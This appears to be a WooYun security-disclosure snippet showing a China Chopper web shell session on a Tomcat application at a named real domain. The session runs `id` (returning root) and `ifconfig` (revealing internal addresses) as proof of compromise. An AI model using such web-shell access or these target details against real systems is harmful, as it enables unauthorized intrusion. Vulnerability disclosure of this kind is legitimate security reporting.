 中国菜刀@20100928
http://aqe.wyn88.com/Quick...
http://aqe.wyn88.com/Quick...
[/root/tomcat7/webapps/Quickas/]$ id
uid=0(root) gid=0(root) 组=0(root)
[/root/tomcat7/webapps/Quickas/]$ ifconfig
eth5 Link encap:Ethernet HWaddr 00:0C:29:02:65:33
inet addr:10.8.6.11 Bcast:10.8.6.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe02:6533/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:129369532 errors:0 dropped:0 overruns:0 frame:0
TX packets:116381153 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:87073229718 (81.0 GiB) TX bytes:43931175263 (40.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:470930 errors:0 dropped:0 overruns:0 frame:0
TX packets:470930 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3117095781 (2.9 GiB) TX bytes:3117095781 (2.9 GiB)
[/root/tomcat7/webapps/Quickas/]$
www.wooyun.org